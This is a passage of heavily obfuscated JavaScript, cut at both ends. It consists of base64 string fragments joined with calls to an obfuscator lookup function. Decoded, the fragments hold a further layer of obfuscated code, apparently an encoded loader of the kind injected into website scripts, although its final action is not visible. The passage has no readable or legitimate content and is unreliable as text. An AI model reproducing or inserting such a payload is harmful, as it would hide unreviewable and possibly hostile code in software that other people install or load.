SwnWyF'+'zbCcpK0soMHg0NmMsJ1pDcVUnKStLKDB4'+'MjM4LCc2T0N5JykrSygweDcxNywnMXR6W'+'CcpK0soMHg1ZjgsJ1tXKWYnKStLKDB4Mj'+_0x5052863x(0x204))+(_0x5052863x(0x2bc)+'zgsJ0FZZ2wnKStLKDB4Nzg2LCdvXV5iJy'+'krSygweDc1MCwneSZwRicpK0soMHgzMjU'+'sJ1smY2knKStLKDB4NTkyLCdDMDRYJykr'+'SygweDFmYiwnXjZANCcpK0soMHgzMmQsJ'+'1smY2knKStLKDB4MmZkLCdxSlFDJykrSy'+_0x5052863x(0x1c1)+_0x5052863x(0x26b)+'eDQ0ZSwnZWFIdycpK0soMHg1MzUsJ2wxR'+_0x5052863x(0x329)+'JhYiwnWkNxVScpK0soMHg0MzgsJzRkSFE'+_0x5052863x(0x1ab)+'ZiwnWWZNZCcpK0soMHgxY2MsJzZPQ3knK'+'StLKDB4NTYzLCdCRTNhJykrSygweDZjOC'+'wnQVlnbCcpK0soMHg2YmIsJ20jZjAnKSt'+'LKDB4MzlhLCdbJmNpJykrSygweDJjYiwn'+'WDk3eScpK0soMHg0ZTYsJ3U3ViEnKStLK'+'DB4NzA4LCd5NThvJykrSygweDdjZiwnWm'+'16RicpK0soMHgyOGIsJzJGczgnKStLKDB'+'4MWYyLCdBWWdsJykrSygweDZjMCwnRjB6'+_0x5052863x(0x2a6)+'zMzLCdldCNOJykrSygweDM3YSwneSZwRi'+'cpK0soMHg2NjcsJ1hWdVgnKStLKDB4NWQ'+_0x5052863x(0x309)+'K0soMHg1YzksJzFvSnInKStLKDB4M2I5L'+_0x5052863x(0x1b6)+'soMHgzZjMsJ3F5TmsnKStLKDB4M2FiLCd'+'xWEhHJykrSygweDRiYSwnWkNxVScpK0so'+'MHgxOTcsJ0s0UEAnKStLKDB4NjgxLCcyR'+'nM4JykrSygweDU2MiwneSU2MCcpK0soMH'+_0x5052863x(0x247))+('JDUnKStLKDB4NDc0LCd5JnBGJykrSygwe'+_0x5052863x(0x32e)+_0x5052863x(0x261)+'wNywnbVYzJCcpK0soMHg0NWMsJ1BIVXMn'+'KStLKDB4NTM3LCdbIXNsJykrSygweDZiO'+'CwnUDhnbScpK0soMHg0MTAsJ1ZqVTYnKS'+_0x5052863x(0x28c)+'neTU4bycpK0soMHg2MGEsJ1BIVXMnKStL'+_0x5052863x(0x1bf)+'E1mYicpK0soMHgzZWQsJzJGczgnKStLKD'+_0x5052863x(0x279)+'kNScpK0soMHgyMDUsJ2RYI3MnKStLKDB4'+'NWFmLCcxdHpYJykrSygweDRkMiwnMW9Kc'+'icpKyhLKDB4NmExLCdbVylmJykrSygweD'+'ZhZiwnTE1mYicpK0soMHg0ZjAsJ1smY2k'+'nKStLKDB4NzcxLCdCRTNhJykrSygweDE4'+'NCwnMXR6WCcpK0soMHg3NmEsJ1smY2knK'+_0x5052863x(0x280)+'wna0AkNScpK0soMHg2YzMsJ0MwNFgnKSt'+'LKDB4NzUxLCdGMHomJykrSygweDUzNCwn'+'T1pqKScpK0soMHgzMDQsJ0YweiYnKStLK'+'DB4NTBlLCdsMUVYJykrSygweDUyMSwnSm'+'o2QicpK0soMHgzZWIsJ2V0I04nKStLKDB'+_0x5052863x(0x2b4)+'IScpK0soMHg2YTQsJ2wxRVgnKStLKDB4N'+'2I0LCdbVylmJykrSygweDMyOSwnRjB6Ji'+'cpK0soMHgyY2MsJ1hWdVgnKStLKDB4MmN'+'hLCdbIXNsJykrSygweDQ1NSwneSZwRicp'+'K0soMHg1NmUsJ1tXKWYnKStLKDB4NmU4L'+'CdBWWdsJykrSygweDZiYSwnbSNmMCcpK0'+'soMHgzMDEs')+('JzNpWSEnKStLKDB4MTgzLCdCRTNhJykrS'+'ygweDM0MiwndTdWIScpK0soMHgyNGMsJ0'+'xNZmInKStLKDB4NDdmLCdZZk1kJykrSyg'+'weDNmMSwnT1pqKScpK0soMHg2NDEsJ2tA'+'JDUnKStLKDB4NzQyLCdNeWo5JykrSygwe'+'DQyNSwnWm16RicpK0soMHg0NWEsJ20jZj'+_0x5052863x(0x318)+'yOCwnWm16RicpK0soMHgzZjAsJ20jZjAn'+'KStLKDB4MzJjLCc2T0N5JykrSygweDZkN'+_0x5052863x(0x22a)+'tLKDB4MjNjLCdlYUh3JykrSygweDM1OCw'+'nWyFzbCcpK0soMHg0Y2IsJ3k1OG8nKStL'+'KDB4Mzc2LCdxSlFDJykrSygweDM2OCwnX'+_0x5052863x(0x22c)+'B4NjM0LCdxeU5rJykrSygweDcwMywnTXl'+'qOScpK0soMHgyZGEsJ1hWdVgnKStLKDB4'+_0x5052863x(0x1b9)+'ScpK0soMHgzM2UsJ29dXmInKStLKDB4NW'+'Q1LCdabXpGJykrSygweDJlYSwnRjB6Jic'+'pK0soMHgyZmUsJ2VhSHcnKStLKDB4Mjlm'+'LCdvMW1mJykrSygweDIyMCwneDAoaCcpK'+'0soMHg3YzcsJzF0elgnKStLKDB4NmQ4LC'+'dxWEhHJykrSygweDM2OSwneDAoaCcpK0s'+'oMHgyYmQsJ1FoayknKStLKDB4NzU3LCdU'+_0x5052863x(0x16a)+_0x5052863x(0x1fe)+'VYJykrSygweDQwNSwnWFZ1WCcpK0soMHg'+'zMGIsJ3k1OG8nKStLKDB4Mzc3LCdLNFBA'+'JykrSygweDcyZiwnRjB6JicpK0soMHg1N'+'TksJ21WMyQnKStLKDB4NTQwLCdbJmNpJy'+'krSygweDUw')+('YSwnSmo2QicpK0soMHg0ZTIsJ3FYSEcnK'+'StLKDB4MjE5LCcyRnM4JykrSygweDQ0NC'+_0x5052863x(0x231)+'LKDB4MWYzLCdvXV5iJykrSygweDU1Mywn'+'RjB6JicpK0soMHgzY2EsJ1ZqVTYnKStLK'+'DB4NDUzLCd1N1YhJykrSygweDcxNiwnN0'+'c1SCcpK0soMHg0YjgsJ3gwKGgnKStLKDB'+_0x5052863x(0x33a)+'cicpK0soMHgyZDksJzRkSFEnKStLKDB4M'+'jM2LCdQOGdtJykrSygweDc5MiwnZXQjTi'+'cpK0soMHgzZmMsJ3gwKGgnKStLKDB4MWY'+'wLCdQOGdtJykrSygweDU0MSwnVmpVNicp'+'K0soMHg3YmEsJ0pqNkInKStLKDB4MWM1L'+'CdaQ3FVJykrSygweDNlOSwnVDg5MScpK0'+'soMHg3M2EsJ1A4Z20nKStLKDB4MzQ0LCd'+'tI2YwJykrSygweDQ2NSwnb11eYicpK0so'+'MHgyMmMsJ3k1OG8nKStLKDB4NzQ1LCdkW'+'CNzJykrSygweDQyOSwnbVYzJCcpK0soMH'+_0x5052863x(0x230)+'wJykrSygweDUzMCwnUWhrKScpK0soMHgy'+'YzAsJ142QDQnKStLKDB4NzI2LCdvMW1mJ'+'ykrSygweDU5NCwnXUdHbicpK0soMHg1Yz'+'csJ20jZjAnKStLKDB4MmIxLCdrQCQ1Jyk'+'rSygweDE4NywnVmpVNicpK0soMHg2NmYs'+_0x5052863x(0x300)+'ygweDc1YiwnbVYzJCcpK0soMHgzZGIsJ2'+'1WMyQnKStLKDB4Mzg5LCd5JTYwJykrSyg'+_0x5052863x(0x226)+'ayknKStLKDB4MzBhLCdeNkA0JykrSygwe'+'DcxMCwnMkZzOCcpK0soMHg0ZWQsJ28xbW'+'YnKStLKDB4')+('NjhjLCdKajZCJykrSygweDcxMiwnbSNmM'+'CcpK0soMHg1MjIsJ2wxRVgnKStLKDB4ND'+'g4LCdlYUh3JykrSygweDJmYywncVhIRyc'+'pK0soMHgyYTUsJ1hWdVgnKStLKDB4NWIy'+'LCcxb0pyJykrSygweDJkOCwnXUdHbicpK'+'0soMHg3NmQsJ1hWdVgnKStLKDB4M2M4LC'+'cxb0pyJykrSygweDNhMiwnNGRIUScpK0s'+'oMHgxYjgsJ1ptekYnKStLKDB4Mjc2LCdv'+'MW1mJykrSygweDY0MywnN0c1SCcpK0soM'+'Hg2NmUsJ1tXKWYnKStLKDB4M2ZkLCdlYU'+'h3JykrSygweDNiNCwnQkUzYScpK0soMHg'+'1MTEsJ2RYI3MnKStLKDB4NzhmLCd5NThv'+'JykrSygweDc1OCwnUWhrKScpK0soMHgzN'+'2YsJ20jZjAnKStLKDB4NDBjLCdQSFVzJy'+'krSygweDJmYSwnTXlqOScpK0soMHgxYjQ'+'sJ0FZZ2wnKStLKDB4NzYzLCdtI2YwJykr'+'SygweDI4MiwnWkNxVScpK0soMHg2MmQsJ'+'2V0I04nKStLKDB4MmVjLCd5JnBGJykrSy'+_0x5052863x(0x28f)+'HNUgnKStLKDB4NjVhLCc3RzVIJykrSygw'+_0x5052863x(0x192)+'G8nKStLKDB4NTczLCdDMDRYJykrSygweD'+'U2YywneSZwRicpK0soMHg0YTIsJ2V0I04'+_0x5052863x(0x168)+'YiwnVmpVNicpK0soMHg2ZmIsJ3FYSEcnK'+_0x5052863x(0x281)+'wnbDFFWCcpK0soMHg0YzksJ09aaiknKSt'+_0x5052863x(0x21c)+'UDhnbScpK0soMHg3MzgsJ3klNjAnKStLK'+'DB4MzkxLCdvMW1mJykrSygweDJlNiwnWF'+'Z1WCcpK0so')+('MHg2MTAsJ09aaiknKStLKDB4NmNkLCdCR'+'TNhJykrSygweDNmOSwnNGRIUScpK0soMH'+_0x5052863x(0x188)+'mJykrSygweDM1YSwnMXR6WCcpK0soMHg0'+'MDcsJ3k1OG8nKStLKDB4MjFjLCdbJmNpJ'+_0x5052863x(0x2f6)+'QsJ09aaiknKStLKDB4NTU1LCdGMHomJyk'+'rSygweDM3OCwnUEhVcycpK0soMHg1ZmYs'+'J1A4Z20nKStLKDB4NzVhLCc3RzVIJykrS'+'ygweDFhNiwnbSNmMCcpK0soMHg2ODYsJ0'+_0x5052863x(0x222)+'weDFiMywnVmpVNicpK0soMHgyMjMsJ2V0'+'I04nKStLKDB4NzkwLCdeNkA0JykrSygwe'+_0x5052863x(0x2c3)+'AnKStLKDB4NWNhLCdKajZCJykrSygweDd'+'jMiwnMkZzOCcpK0soMHg2NjgsJ1smY2kn'+'KStLKDB4NTgxLCdUODkxJykrSygweDFhO'+'Cwna0AkNScpK0soMHg2MDMsJ1tXKWYnKS'+'tLKDB4NzQxLCdsMUVYJykrSygweDY2MSw'+'ndTdWIScpK0soMHg1M2YsJ1RKIzYnKStL'+_0x5052863x(0x2c9)+'UdHbicpKSsoSygweDQ4MywndTdWIScpK0'+'soMHg0NDYsJ11HR24nKStLKDB4NzlhLCc'+'2T0N5JykrSygweDUxMCwnRjB6JicpK0so'+'MHgxOGMsJ142QDQnKStLKDB4N2IwLCd5J'+_0x5052863x(0x206)+'gxOTUsJ3kmcEYnKStLKDB4NDljLCdabXp'+_0x5052863x(0x299)+'OWIsJ0YweiYnKStLKDB4MzVjLCdLNFBAJ'+_0x5052863x(0x2fc)+'YsJ11HR24n')+('KStLKDB4NjdiLCd5NThvJykrSygweDRmO'+'SwncVhIRycpK0soMHg3NzUsJ1FoayknKS'+_0x5052863x(0x2b0)+_0x5052863x(0x2e8)+'KDB4N2NlLCdvXV5iJykrSygweDQyZCwnW'+_0x5052863x(0x301)+'B4MjYzLCddWUhFJykrSygweDczMSwnWDk'+'3eScpK0soMHg1YmEsJ29dXmInKStLKDB4'+'MmMzLCdvMW1mJykrSygweDE5MCwnVmpVN'+_0x5052863x(0x1a1)+'NkLCdYOTd5JykrSygweDU0YywnSzRQQCc'+_0x5052863x(0x241)+'LCdGMHomJykrSygweDUwYiwnZWFIdycpK'+'0soMHg1NTYsJ2V0I04nKStLKDB4NDc1LC'+'cyRnM4JykrSygweDc1MiwnM2lZIScpK0s'+'oMHg1NjgsJzF0elgnKStLKDB4MmIwLCd5'+'NThvJykrSygweDc3NCwnbVYzJCcpK0soM'+'HgzNDEsJ1ptekYnKStLKDB4NGVlLCcxdH'+'pYJykrSygweDM3NSwnQzA0WCcpK0soMHg'+'yM2EsJ1BIVXMnKStLKDB4M2Y1LCdQSFVz'+'JykrSygweDFmNiwnT1pqKScpK0soMHg1N'+'zQsJzF0elgnKStLKDB4NjA5LCdCRTNhJy'+'krSygweDcxNSwnTE1mYicpK0soMHg2OGQ'+'sJzNpWSEnKStLKDB4MmNkLCdKajZCJykr'+'SygweDUyZiwnVEojNicpK0soMHg2YzQsJ'+_0x5052863x(0x23a)+'gweDQ4NiwnTE1mYicpK0soMHg2YmQsJ1h'+'WdVgnKStLKDB4MjM5LCd5JTYwJykrSygw'+_0x5052863x(0x2aa)+_0x5052863x(0x29b)+'JkZSwnN0c1')+(_0x5052863x(0x16d)+_0x5052863x(0x2a9)+'cpK0soMHg3ZDAsJ1FoayknKStLKDB4MjA'+'yLCdeNkA0JykrSygweDE4OCwnTE1mYicp'+'K0soMHgyNjEsJ1lmTWQnKStLKDB4MjZhL'+_0x5052863x(0x1a9)+'soMHgxYmMsJ0MwNFgnKStLKDB4N2E0LCd'+'lYUh3JykrSygweDViNCwnQVlnbCcpK0so'+'MHgyOWMsJ1FoayknKStLKDB4NjY0LCdxW'+'EhHJykrSygweDU4MiwnTXlqOScpK0soMH'+_0x5052863x(0x2a2)+'1JykrSygweDQ3YiwnTE1mYicpK0soMHg0'+'ZmYsJ1shc2wnKStLKDB4NjE1LCdtI2YwJ'+'ykrSygweDU4ZSwnNGRIUScpK0soMHg2YW'+_0x5052863x(0x2ca)+'rSygweDQ3OCwnMW9KcicpK0soMHg3M2Ys'+'JzRkSFEnKStLKDB4MWMwLCdQOGdtJykrS'+'ygweDVjNSwnQVlnbCcpK0soMHgxZTYsJ0'+'JFM2EnKStLKDB4MWEzLCcxdHpYJykrSyg'+'weDQzOSwnb11eYicpK0soMHgzMDIsJ3gw'+'KGgnKStLKDB4NjFmLCd1N1YhJykrSygwe'+_0x5052863x(0x30d)+'YnKStLKDB4NTQ0LCdZZk1kJykrSygweDZ'+'lMiwneSU2MCcpK0soMHgzN2QsJ3F5Tmsn'+_0x5052863x(0x1b3)+_0x5052863x(0x1d5)+_0x5052863x(0x328)+'nM2lZIScpK0soMHg1YjUsJ1pDcVUnKStL'+'KDB4NzJhLCdldCNOJykrSygweDE5NCwna'+_0x5052863x(0x253)+'B4M2M3LCcz')+('aVkhJykrSygweDJhZSwnVDg5MScpK0soM'+_0x5052863x(0x130)+'o5JykrSygweDNjYywnW1cpZicpK0soMHg'+'3YTYsJ1ptekYnKStLKDB4NTI5LCdQOGdt'+'JykrSygweDRjNiwnMXR6WCcpK0soMHgyM'+'DQsJ1smY2knKStLKDB4NmJjLCdtVjMkJy'+'krSygweDVmMywneTU4bycpK0soMHgzODI'+'sJzZPQ3knKStLKDB4MWU1LCdbIXNsJykr'+'SygweDczMiwnMW9KcicpK0soMHg2YzEsJ'+'1Q4OTEnKStLKDB4Nzk0LCdYOTd5JykrSy'+_0x5052863x(0x14f)+'1OG8nKStLKDB4M2NkLCdxWEhHJykrSygw'+'eDdjZCwncUpRQycpK0soMHgxZmEsJ015a'+'jknKStLKDB4NDY2LCcxb0pyJykrSygweD'+'RiMSwnMXR6WCcpK0soMHg3YmYsJ1pDcVU'+'nKStLKDB4MTlkLCdYOTd5JykrSygweDRk'+'NSwnbSNmMCcpK0soMHgyZGIsJ29dXmInK'+'StLKDB4NTljLCdKajZCJykrSygweDQ3MC'+_0x5052863x(0x164)+'LKDB4NjFhLCdtI2YwJykrSygweDM5Ziwn'+'RjB6JicpK0soMHg0ZjIsJ1ptekYnKStLK'+'DB4M2QzLCdKajZCJykrSygweDFjMywnb1'+'1eYicpK0soMHgzZDksJ21WMyQnKStLKDB'+_0x5052863x(0x18b)+_0x5052863x(0x338)+_0x5052863x(0x2bd)+'cpK0soMHg2ZjYsJ21WMyQnKStLKDB4M2U'+'wLCdYOTd5JykrSygweDZmOCwnbDFFWCcp'+'K0soMHgzZWMsJ2wxRVgnKStLKDB4NTkzL'+'CdtI2YwJykrSygweDNhZSwnUDhnbScpK0'+'soMHg3OTMs')+(_0x5052863x(0x333)+'ygweDNhZCwnbDFFWCcpK0soMHg0NTAsJ1'+'ptekYnKStLKDB4MWY3LCczaVkhJykrSyg'+_0x5052863x(0x2b5)+'dVgnKStLKDB4Mjg0LCdrQCQ1JykrSygwe'+'DY5YiwnMW9KcicpK0soMHg1ZjYsJ0xNZm'+_0x5052863x(0x2af)+'2YiwnbSNmMCcpK0soMHgxZGYsJ1hWdVgn'+'KStLKDB4MjhkLCcxdHpYJykrSygweDc1M'+'ywnW1cpZicpK0soMHg2NjIsJ2V0I04nKS'+'tLKDB4N2FmLCczaVkhJykrSygweDI5ZSw'+'nVEojNicpK0soMHg1ODQsJ1RKIzYnKStL'+'KDB4MjBmLCc2T0N5JykrSygweDZiNCwnZ'+'XQjTicpK0soMHg2OWQsJ21WMyQnKStLKD'+'B4N2EwLCdLNFBAJykrSygweDQyNywnb11'+'eYicpK0soMHg2OTksJ1ptekYnKStLKDB4'+'MjlkLCdbIXNsJykrSygweDY3ZiwnXVlIR'+'ScpK0soMHg2ZGUsJ1ZqVTYnKStLKDB4ND'+_0x5052863x(0x308)+'pK0soMHg3MzAsJ1shc2wnKStLKDB4NTAy'+_0x5052863x(0x14e)+'0soMHg2N2MsJ1smY2knKStLKDB4MWVlLC'+'dbVylmJykrSygweDVmZSwnUDhnbScpK0s'+'oMHg2ZjMsJ21WMyQnKStLKDB4MjY4LCdC'+'RTNhJykrSygweDI5NSwnWm16RicpK0soM'+_0x5052863x(0x25c)+'hoJykrSygweDIwMSwna0AkNScpK0soMHg'+'1YTAsJ1Q4OTEnKStLKDB4NGEwLCdKajZC'+'JykrSygweDQwZSwneSU2MCcpK0soMHg2N'+'zUsJ0MwNFgnKSkrKEsoMHg1NzgsJ3klNj'+'AnKStLKDB4')+('NGJmLCdMTWZiJykrSygweDQ0MCwnbDFFW'+'CcpK0soMHg2OGUsJ1ZqVTYnKStLKDB4Nz'+'Y2LCdkWCNzJykrSygweDUzZSwnRjB6Jic'+'pK0soMHg2ODcsJ29dXmInKStLKDB4Nzg0'+'LCdsMUVYJykrSygweDY3ZSwnXjZANCcpK'+_0x5052863x(0x240)+'dbIXNsJykrSygweDNlOCwnW1cpZicpK0s'+'oMHg2NTUsJ0JFM2EnKStLKDB4NmE5LCdv'+'XV5iJykrSygweDMxMiwnXjZANCcpK0soM'+'HgyYTAsJ3U3ViEnKStLKDB4NjI5LCcyRn'+'M4JykrSygweDRkOSwnWFZ1WCcpK0soMHg'+'0MGIsJ3gwKGgnKStLKDB4NWRlLCczaVkh'+_0x5052863x(0x1c6)+'mQsJ3FKUUMnKStLKDB4M2NiLCdkWCNzJy'+'krSygweDYxNywnZXQjTicpK0soMHg3YWQ'+'sJ3F5TmsnKStLKDB4NjJjLCdbIXNsJykr'+'SygweDcyMiwnbzFtZicpK0soMHgzOTYsJ'+'2V0I04nKStLKDB4MzM5LCdDMDRYJykrSy'+'gweDJlMCwnWm16RicpK0soMHg1OWIsJ1Q'+'4OTEnKStLKDB4Mjk5LCdxSlFDJykrSygw'+'eDIyYiwnWFZ1WCcpK0soMHg2MzAsJ1RKI'+'zYnKStLKDB4NjJlLCdRaGspJykrSygweD'+'cxYywnMXR6WCcpK0soMHg0MTcsJzdHNUg'+'nKStLKDB4NjFkLCdlYUh3JykrSygweDM5'+'MywneSZwRicpK0soMHgyNTQsJ09aaiknK'+'StLKDB4NzI1LCdtI2YwJykrSygweDNlMi'+'wncVhIRycpK0soMHg0NmUsJ1BIVXMnKSt'+'LKDB4N2M0LCdDMDRYJykrSygweDc2NSwn'+'Nk9DeScpK0soMHg1OWQsJ28xbWYnKStLK'+'DB4MzU1LCdMTWZiJykrSygweDY4MiwnbD'+'FFWCcpK0so')+('MHg2NWMsJ11HR24nKStLKDB4NzZmLCd1N'+'1YhJykrSygweDRkYywnWDk3eScpK0soMH'+_0x5052863x(0x15c)+'sJykrSygweDcyYiwneDAoaCcpK0soMHgy'+'NTYsJ3FKUUMnKStLKDB4MWU0LCdKajZCJ'+'ykrSygweDRlNCwnN0c1SCcpK0soMHgyNj'+'YsJ1smY2knKStLKDB4Njg0LCdkWCNzJyk'+'rSygweDI0MiwnWDk3eScpK0soMHgzNmEs'+'J1ptekYnKStLKDB4MjQ1LCd4MChoJykrS'+'ygweDJkNSwnWm16RicpK0soMHgyNWMsJ1'+'shc2wnKStLKDB4NjRjLCdvMW1mJykrSyg'+_0x5052863x(0x2c7)+'Z2wnKStLKDB4MzUwLCdkWCNzJykrSygwe'+'DNhMSwneDAoaCcpK0soMHg0MjAsJ1A4Z2'+'0nKStLKDB4M2MyLCdkWCNzJykrSygweDR'+_0x5052863x(0x141)+_0x5052863x(0x148)+'CwnWyZjaScpK0soMHgyMjEsJ0MwNFgnKS'+_0x5052863x(0x1c3)+'nM2lZIScpK0soMHg0OWUsJ11ZSEUnKStL'+_0x5052863x(0x2cb)+'VlnbCcpK0soMHg3MTQsJ1ptekYnKStLKD'+'B4NTVjLCdNeWo5JykrSygweDMyMSwnSzR'+'QQCcpK0soMHg3OTcsJ1BIVXMnKStLKDB4'+'NDA2LCc2T0N5JykrSygweDI5MiwnXUdHb'+'icpK0soMHg0MDksJ1RKIzYnKStLKDB4Nz'+'A1LCd1N1YhJykrSygweDFhYSwnVmpVNic'+_0x5052863x(0x28e)+'LCdWalU2JykrSygweDNiNiwnQVlnbCcpK'+'0soMHgzN2IsJ1BIVXMnKStLKDB4NDU4LC'+'dRaGspJykr')+('SygweDMzMCwnUDhnbScpK0soMHg2MzUsJ'+_0x5052863x(0x289)+'gweDdhOCwneDAoaCcpK0soMHg0YzgsJ11'+'HR24nKStLKDB4NWQ2LCdbIXNsJykrSygw'+_0x5052863x(0x161)+'2wnKStLKDB4M2E4LCd5JnBGJykrSygweD'+'I3NSwneDAoaCcpK0soMHg2NzEsJzdHNUg'+'nKSksZltLKDB4NjUxLCdaQ3FVJyldPWZ1'+'bmN0aW9uKHMsdCl7cmV0dXJuIHMrdDt9L'+'GZbSygweDI5MywnN0c1SCcpXT1mdW5jdG'+_0x5052863x(0x1db)+'oMHg1ZTcsJ142QDQnKV09ZnVuY3Rpb24o'+'cyx0KXtyZXR1cm4gcyt0O30sZltLKDB4M'+'jQ2LCdWalU2JyldPUsoMHgyNzIsJ21WMy'+'QnKSsncy8nLGZbSygweDIzMCwnWyFzbCc'+'pXT1LKDB4NThmLCc2T0N5JykrSygweDFm'+'OCwnQzA0WCcpK0soMHgyYjksJ1RKIzYnK'+'StLKDB4NjZiLCdLNFBAJykrSygweDdhOS'+'wnMW9KcicpK0soMHgxYTAsJ2wxRVgnKSt'+_0x5052863x(0x12d)+'ZWFIdycpK0soMHgyMzcsJ1ptekYnKStLK'+_0x5052863x(0x25f)+_0x5052863x(0x258)+'4NjRkLCd5JTYwJykrSygweDc5MSwneSU2'+'MCcpK0soMHg1ODksJ0FZZ2wnKStLKDB4M'+_0x5052863x(0x2f4)+'cpK0soMHg2ZGEsJ21WMyQnKStLKDB4MzR'+'kLCcxb0pyJykrSygweDVkMywnXUdHbicp'+'K0soMHgzMzQsJ1shc2wnKStLKDB4MzQ5L'+_0x5052863x(0x32d)+'soMHgzZDYs')+(_0x5052863x(0x174)+'ygweDVkYiwndTdWIScpK0soMHg0OTYsJ0'+'MwNFgnKStLKDB4NDZhLCdCRTNhJykrSyg'+'weDYzOSwneSZwRicpK0soMHgzNTMsJ1A4'+'Z20nKStLKDB4NDFhLCdNeWo5JykrSygwe'+'DQ4MSwnQzA0WCcpK0soMHgzZWUsJ142QD'+'QnKStLKDB4NDVlLCdUODkxJykrSygweDZ'+_0x5052863x(0x31f)+'KStLKDB4MWQwLCdtI2YwJykrSygweDRhY'+'ywnT1pqKScpK0soMHgzYTUsJ1tXKWYnKS'+_0x5052863x(0x16f)+'nZXQjTicpK0soMHg0YjMsJzF0elgnKStL'+'KDB4MmQyLCdxeU5rJykrSygweDcyMCwne'+'TU4bycpK0soMHgzOGUsJ0JFM2EnKStLKD'+'B4NjllLCdtI2YwJykrSygweDVhYiwnWFZ'+'1WCcpK0soMHgzOGEsJ3k1OG8nKStLKDB4'+_0x5052863x(0x2de)+'icpK0soMHgyMGIsJ1lmTWQnKStLKDB4Nm'+'QxLCdaQ3FVJykrSygweDU0NywnbzFtZic'+'pK0soMHg1ODMsJ09aaiknKStLKDB4NDRk'+_0x5052863x(0x1b4)+_0x5052863x(0x181)+_0x5052863x(0x1a3)+'oMHg2M2IsJ0xNZmInKStLKDB4NTcwLCde'+'NkA0JykrSygweDFiZSwnM2lZIScpK0soM'+'Hg1MWMsJ0MwNFgnKStLKDB4MzVmLCdvMW'+'1mJykrSygweDI3MCwnWFZ1WCcpK0soMHg'+_0x5052863x(0x190)+_0x5052863x(0x1c9)+_0x5052863x(0x1ac)+'krSygweDU0')+(_0x5052863x(0x2ec)+_0x5052863x(0x171)+'wnWWZNZCcpK0soMHgyNTksJ1hWdVgnKSt'+'LKDB4NjA0LCdtVjMkJykrSygweDNhMCwn'+_0x5052863x(0x27e)+'DB4MmFhLCdQOGdtJykrSygweDJiOCwnVD'+'g5MScpK0soMHgzN2MsJzZPQ3knKStLKDB'+'4NGNhLCdtVjMkJykrSygweDQxYiwnMW9K'+'cicpK0soMHg2ZjAsJ1A4Z20nKStLKDB4M'+'WNkLCdtVjMkJykrSygweDQ5MCwneDAoaC'+'cpK0soMHgzOTgsJ3FKUUMnKStLKDB4NWR'+_0x5052863x(0x1bc)+_0x5052863x(0x145)+'CcxdHpYJykrSygweDI5NywnUWhrKScpK0'+_0x5052863x(0x187)+'YVnVYJykrSygweDZiMSwnNGRIUScpK0so'+'MHg2NzMsJzFvSnInKStLKDB4NDE5LCdtV'+'jMkJykrSygweDI2Nywnb11eYicpK0soMH'+_0x5052863x(0x1b2)+'xJykrSygweDc3NiwnNk9DeScpK0soMHg0'+'YzUsJ1lmTWQnKStLKDB4MzZlLCdbIXNsJ'+'ykrSygweDc5ZiwnWDk3eScpK0soMHg2M2'+'EsJ11ZSEUnKStLKDB4NDBkLCdsMUVYJyk'+_0x5052863x(0x31d)+'J3FYSEcnKStLKDB4NGMwLCdtI2YwJykrS'+'ygweDZlZSwneSU2MCcpK0soMHgzODQsJ1'+_0x5052863x(0x27a)+'weDUxNywneSZwRicpK0soMHg2ZmYsJ09a'+'aiknKStLKDB4M2E5LCdGMHomJykrSygwe'+_0x5052863x(0x133)+'cnKStLKDB4')+('MjAzLCdQOGdtJykrSygweDc2OSwnbzFtZ'+'icpK0soMHg3OWQsJ1smY2knKStLKDB4NT'+'RhLCdBWWdsJykrSygweDI4YywnXVlIRSc'+_0x5052863x(0x340)+'LCddWUhFJykrSygweDNkNSwnUDhnbScpK'+'0soMHgxY2YsJ0s0UEAnKStLKDB4MmM0LC'+'dRaGspJykrSygweDU3YywnUDhnbScpK0s'+'oMHgxYzcsJ1Q4OTEnKStLKDB4NGQwLCdt'+_0x5052863x(0x2cf)+'Hg2ZTksJ3FKUUMnKStLKDB4NzdmLCczaV'+'khJykrSygweDcwYywnZWFIdycpK0soMHg'+_0x5052863x(0x265)+_0x5052863x(0x208)+'zMsJ0s0UEAnKStLKDB4N2EyLCdtI2YwJy'+_0x5052863x(0x22b)+'sJ0YweiYnKStLKDB4NTJlLCdQSFVzJykr'+'SygweDM1YiwnWFZ1WCcpK0soMHgzODYsJ'+'1FoayknKStLKDB4NjIyLCdtI2YwJykrSy'+'gweDM1NCwnbVYzJCcpK0soMHg0ODQsJ28'+'xbWYnKStLKDB4NTNhLCdsMUVYJykrSygw'+'eDc5OCwneSZwRicpK0soMHgzOGYsJzF0e'+'lgnKStLKDB4NTc1LCdQOGdtJykrSygweD'+'JhMiwnRjB6JicpK0soMHgyNmQsJ1RKIzY'+'nKStLKDB4MWUxLCczaVkhJykrSygweDNh'+'NCwnbDFFWCcpK0soMHg1YmYsJ2RYI3MnK'+'StLKDB4N2E3LCdrQCQ1JykrSygweDI0ZS'+'wnQzA0WCcpK0soMHg1NDMsJ015ajknKSt'+'LKDB4MzNkLCdQSFVzJykrSygweDJmYiwn'+_0x5052863x(0x339)+'DB4NDFkLCdBWWdsJykrSygweDU1NywnXj'+'ZANCcpK0so')+('MHg2MjgsJ2VhSHcnKStLKDB4Nzg3LCc2T'+_0x5052863x(0x1f7)+_0x5052863x(0x2f9)+'iJykrSygweDQ1NiwnZWFIdycpK0soMHg1'+'N2YsJ3FKUUMnKStLKDB4Mjk0LCdBWWdsJ'+'ykrSygweDU1YiwncXlOaycpK0soMHgxYj'+_0x5052863x(0x144)+'rSygweDY3MiwneTU4bycpK0soMHgxZGEs'+'J2VhSHcnKStLKDB4N2FhLCdYVnVYJykrS'+'ygweDVlMCwnXVlIRScpK0soMHg1MWEsJ0'+'xNZmInKStLKDB4MjU1LCdxWEhHJykrSyg'+'weDMxZiwnTE1mYicpK0soMHg0YzMsJ1g5'+'N3knKStLKDB4Mjg5LCddWUhFJykrSygwe'+_0x5052863x(0x1e3)+'knKStLKDB4NDBhLCdrQCQ1JykrSygweDI'+_0x5052863x(0x2f1)+'KStLKDB4MWRiLCcxdHpYJykrSygweDRhN'+'SwnbVYzJCcpK0soMHg0ZDQsJ2VhSHcnKS'+'tLKDB4NmUxLCdbVylmJykrSygweDFmYyw'+_0x5052863x(0x2bf)+'KDB4NWFkLCcyRnM4JykrSygweDZhZSwne'+'SU2MCcpK0soMHgyZWYsJ1shc2wnKStLKD'+_0x5052863x(0x331)+'qOScpKyhLKDB4MmI0LCd4MChoJykrSygw'+'eDFiZCwnZFgjcycpK0soMHg0NzEsJ1Q4O'+'TEnKStLKDB4MjI5LCdabXpGJykrSygweD'+'VmOSwnb11eYicpK0soMHgzYWYsJ2wxRVg'+'nKStLKDB4NGQ3LCdYOTd5JykrSygweDUz'+'MywnMkZzOCcpK0soMHg1MGYsJ0JFM2E